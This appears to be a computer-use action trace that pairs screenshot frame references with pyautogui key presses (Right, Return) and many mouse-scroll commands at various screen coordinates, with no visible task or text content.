
pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.press('Return')

pyautogui.scroll(-2, 756, 443)
pyautogui.scroll(-5, 755, 448)
pyautogui.scroll(5, 756, 443)

pyautogui.scroll(-3, 755, 442)

pyautogui.scroll(3, 830, 386)

pyautogui.scroll(-1, 682, 345)
pyautogui.scroll(-3, 682, 345)
pyautogui.scroll(-1, 683, 345)

pyautogui.scroll(-4, 526, 346)
pyautogui.scroll(-2, 526, 345)
pyautogui.scroll(-2, 526, 345)

pyautogui.scroll(3, 602, 481)
pyautogui.scroll(3, 603, 481)

pyautogui.scroll(4, 603, 481)
pyautogui.scroll(5, 603, 480)
pyautogui.scroll(1, 603, 474)
